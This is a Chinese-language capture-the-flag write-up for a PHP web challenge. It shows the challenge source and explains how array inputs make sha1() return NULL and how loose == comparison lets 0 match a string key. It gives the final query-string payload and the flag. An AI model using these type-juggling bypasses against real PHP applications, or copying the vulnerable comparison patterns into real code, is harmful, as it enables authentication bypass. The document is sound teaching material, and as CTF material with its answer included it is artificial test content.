Web

0x02 php是世界上最好的语言

题目描述：php是最好的语言，不接受反驳

考查内容：php弱类型绕过，

难易程度：易->中

Flag：HEBTUCTF{PhP_1s_7he_beSt_L4an9uage}

解题过程：

打开题目拿到源码

<?php   
show_source(__FILE__);  
@include_once 'flag.php';  
//前端攻城狮跑路了，不过PHP是最好的语言  
    $a = $_GET['a'];  
    $b = $_GET['b'];  
    $good = false;  
    if (sha1($a)===sha1($b)) {  
        $good = true;  
    }  
    else die('bypass');  
    if ($good && isset($_GET['key'])){  
        $message = json_decode($_GET['key']);  
        if ($message->key==$key) {  
            echo $flag;  
        }      
        else die('还差一点就拿到flag了');  
    }  
  
?>

首先是===绕过，这里使用数组绕过，sha1作用于数组会返回NULL



这样传入两个数组就可以构造NULL===NULL从而绕过

再看$message->key==$key，这里是==弱类型比较，想到了0==’admin’这种方式，所以构造key={“key”:0}

最终payload：?a[]=&b[]=&key={“key”:0}打到flag